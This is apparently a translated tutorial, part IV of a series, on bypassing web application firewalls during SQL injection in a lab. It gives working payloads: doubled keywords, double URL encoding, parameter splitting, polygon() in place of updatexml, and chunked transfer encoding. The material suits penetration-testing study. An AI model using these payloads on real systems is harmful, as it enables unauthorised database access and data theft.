In this paper, the bypass technology of SQL injection for web security is explained in detail, and the principle and application method of SQL injection bypass technology are more deeply mastered through the content in this paper, so as to be better used in penetration testing; The contents of the article are all compiled by personal understanding. If there are mistakes, don't spray it, and your personal skills are not good; Any technology mentioned in this article comes from the shooting range practice and is only for learning reference. Do not use the relevant technology in the article to engage in illegal testing. If all the adverse consequences are irrelevant to the author of the article.
SQL injection bypass technology (IV)
Use double keyword bypass
Some programs will empty union select, but this will leave a security risk. When we use double keywords, the program will empty only one union or select, and the rest will be brought into the database for query:
?name=1%27UNIunionON%20SeLselectECT%201,2--+&submit=1
In this way, we can bypass the program through double keywords.
Secondary encoding bypass
Some programs will parse the secondary encoding, resulting in SQL injection, because after the url is encoded twice, waf will not intercept.
1'union select 1,version()--

When we url code this statement, we can see that the statement will be automatically converted into characters by the middleware apache iis
Therefore, when there is protection software in the server, coding once will be detected.
After we encode the characters twice, the test shows that the middleware will not convert them into characters.
The secondary encoding is usually used when gpc or waf interception is turned on, and we can see from the source code that as long as there is a value, the function urldecode will be directly used for decoding

Because of the secondary encoding, and the urlcode function in the code decodes the character url, when we encode the statement twice, the system will use the urlcode function in the code to decode, and then the middleware will convert the statement encoded only once into characters again. In this way, we will successfully bypass the gpc character escape and break through the waf interception.

http://192.168.1.6/09/vul/s2.php?id=%25%32%64%25%33%31%25%32%37%25%37%35%25%36%65%25%36%39%25%36%66%25%36%65%25%32%30%25%37%33%25%36%35%25%36%63%25%36%35%25%36%33%25%37%34%25%32%30%25%33%31%25%32%63%25%37%36%25%36%35%25%37%32%25%37%33%25%36%39%25%36%66%25%36%65%25%32%38%25%32%39%25%32%63%25%33%33%25%32%63%25%33%34%25%32%64%25%32%64%25%32%30
Multiparameter split bypass
When we have multiple parameters, we can split and insert the injection statement to bypass waf.

It can be seen from the code that gpc is on, but the parameters are controllable, so you can use the parameter splitting request to bypass it.

?id=-1'union /*&username=*/select%201,version(),3,4--+admin
Firstly, the principle is that the parameters are controllable, so you can bypass it by splitting, because / it will be annotated /, so that the statement splicing can be brought into the query and bypassed.
Remote function bypass
When there is error injection, many WAFS usually intercept the updatexml function, so we can use polygon instead to bypass it.
select polygon((select * from (select * from (select @@version) f) x));
Block transmission bypass

Using block transmission, first add transfer encoding: chunked to the http header to indicate block transmission. The first line is the length, and the second line is the string. 0 indicates the end of transmission, followed by two spaces.
Similarly, we can use the plugin chunked coding converter in burp for coding submission
Encoding request body #Encoding request body Decoding request body #Decoding request body
After encoding the request body
Transfer-Encoding: chunked #key word 2;U0AdYl8YQmBU #id is the length of two characters. The section after the colon is a random number, which can disturb the judgment of waf to bypass id 1;nunH1I2A = 2;ovZ85KYwTyzAfONDMCKR -1 1;y3v35shr + 3;HwPIJlwJ8FTDd814iuBQan1KC uni 3;Vv95CuRtwWoIU2OL on+ 1;IUID61wTZ4DZ7w838gkaDf s 3;tJFTj0o ele 1;oSwJ6YklXZigzFI2ey20tLS c 2;sP5Rob t+ 1;YCxoT5DlEbGaefPvjXI 1 1;mDIISDWOLQ8DfkwpaKwfTto , 1;4Yeoeo2cdazFrqk4 u 1;F15AeyyJ s 3;Bn42IGX er( 3;kHZOvp62 )-- 1;2PDAJKg0S + 3;TG3meCAL &su 1;JhzbgDXT8HJwrEjYWf08v b 1;46K8YzRZgXWsnmex m 1;DAGL7VbgPjCB i 2;tzsWx7sxleXm2XGyKpTM t= 1;3rGSMnXmlhxvvFeG 1 0
It can be seen here that the data can be obtained successfully.